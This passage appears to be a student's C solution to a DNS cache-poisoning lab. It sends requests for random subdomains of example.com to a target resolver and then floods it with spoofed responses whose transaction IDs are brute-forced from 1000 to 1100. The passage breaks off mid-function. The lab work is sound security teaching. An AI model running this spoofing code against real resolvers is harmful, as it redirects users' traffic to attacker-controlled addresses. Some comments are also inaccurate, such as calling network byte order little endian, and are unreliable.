 59 {
60 unsigned short transaction_id = 0;
61
62 // Generate a random name with length 5
63 char name[5];
64 for (int k = 0; k < 5; k++)
65 name[k] = a[rand() % 26];
66
67 printf("attempt #%ld. request is [%s.example.com], transaction ID is: [%hu]\n",
68 ++i, name, transaction_id);
69
70 //##################################################################
71 /* Step 1. Send a DNS request to the targeted local DNS server
72 This will trigger it to send out DNS queries */
73
74 // ... Students should add code here.
75 send_dns_request(name, ip_req, n_req);
76 sleep(0.65);
77
78 // Step 2. Send spoofed responses to the targeted local DNS server.
79
80 // ... Students should add code here.
81 for (transaction_id = 1000; transaction_id < 1101; transaction_id++)
82 {
83 send_dns_response(name, transaction_id, ip_resp, n_resp);
84 //send out 100 dns responses (after 100-200 responses, we are too slow and real response already arrived)
85 }
86 //  need to sleep or it will cost too much ram.
87 sleep(0.09);
88
89 //##################################################################
90 }
91 }
92
93 /* Use for sending DNS request.
94 * Add arguments to the function definition if needed.
95 * */
96 void send_dns_request(char *name, unsigned char *ip_req, int n_req)
97 {
98
99 memcpy(ip_req + 41, name, 5); //all we gotta do is edit the 5 letter start for xxxxx.exampkle.com (found using blesss)
100
101 send_raw_packet(ip_req, n_req); //send'er out!
102 }
103
104 /* Use for sending forged DNS response.
105 * Add arguments to the function definition if needed.
106 * */
107 void send_dns_response(char *name, int tid, unsigned char *ip_resp, int n_resp)
108 {
109
110 memcpy(ip_resp + 41, name, 5); //all we gotta do is edit the 5 letter start for xxxxx.exampkle.com (found using blesss)
111 memcpy(ip_resp + 64, name, 5); //all we gotta do is edit the 5 letter start for xxxxx.exampkle.com (found using blesss)
112
113 unsigned short id_net_order = htons(tid); //make the transaction id in little endian binary
114
115 memcpy(ip_resp + 28, &id_net_order, 2); //put the transaction inside payload (always at index 28)